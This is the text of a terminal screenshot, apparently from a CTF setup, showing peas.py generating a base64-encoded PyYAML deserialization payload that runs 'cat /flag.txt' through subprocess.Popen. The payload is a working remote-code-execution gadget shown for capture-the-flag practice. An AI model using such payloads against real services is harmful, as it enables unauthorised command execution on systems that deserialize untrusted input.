 fish /home/ubuntu/CTF/htb_cyber_apocalypse_2023/python-deserialization-attack-payload-generator
fish /home/ubuntu/CTF/htb_cyber_apocalypse_2023/python-deserialization-attack-payload-generator 158x38
…~/C/h/python-deserialization-attack-payload-generator]─[19:00:43]─[G:master=]
╰─>$ ls master
LICENSE peas.py README.md requirements.txt test.txt_yaml test_yaml
…~/C/h/python-deserialization-attack-payload-generator]─[19:00:43]─[G:master=]
╰─>$ python3 peas.py master
Enter RCE command :cat /flag.txt
Enter operating system of target [linux/windows] . Default is linux :
Want to base64 encode payload ? [N/y] :y
Enter File location and name to save :payload
Select Module (Pickle, PyYAML, jsonpickle, ruamel.yaml, All) :PyYAML
Done Saving file !!!!
┬─[ubuntu@ubuntu:~/C/h/python-deserialization-attack-payload-generator]─[19:01:19]─[G:master=]
╰─>$ cat payload_yaml master
ISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuUG9wZW4KLSAhIXB5dGhvbi90dXBsZQogIC0gY2F0CiAgLSAvZmxhZy50eHQK⏎
┬─[ubuntu@ubuntu:~/C/h/python-deserialization-attack-payload-generator]─[19:01:27]─[G:master=]
╰─>$ master